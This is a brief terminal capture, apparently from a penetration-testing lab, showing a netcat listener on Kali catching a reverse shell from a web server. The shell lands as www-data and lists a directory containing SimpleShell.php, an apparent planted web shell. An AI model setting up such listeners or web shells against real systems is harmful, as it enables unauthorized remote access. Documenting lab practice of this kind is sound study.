 ┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.237.240: inverse host lookup failed: Unknown host
connect to [192.168.237.250] from (UNKNOWN) [192.168.237.240] 58494
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e172820ac78:/var/www/html$ ls
ls
SimpleShell.php
favicon.ico
index.php
robots.txt
web.config
www-data@8e172820ac78:/var/www/html$ whoami
whoami
www-data
www-data@8e172820ac78:/var/www/html$